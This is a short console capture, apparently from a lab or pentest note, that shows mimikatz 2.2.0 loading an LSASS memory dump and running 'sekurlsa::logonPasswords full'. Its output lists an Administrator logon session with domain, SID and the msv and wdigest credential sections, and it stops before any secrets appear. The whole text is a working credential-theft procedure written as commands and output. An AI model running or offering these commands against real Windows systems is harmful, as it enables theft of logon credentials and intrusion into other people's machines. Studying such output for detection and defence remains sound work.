 PS C:\Users\ybdt\Desktop\mimikatz_trunk\x64> .\mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
.#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 272334 (00000000:000427ce)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-7531UBL3GG4
Logon Server      : WIN-7531UBL3GG4
Logon Time        : 2021/6/19 17:50:46
SID               : S-1-5-21-3260237322-2416991560-1106590434-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-7531UBL3GG4
wdigest :
* Username : Administrator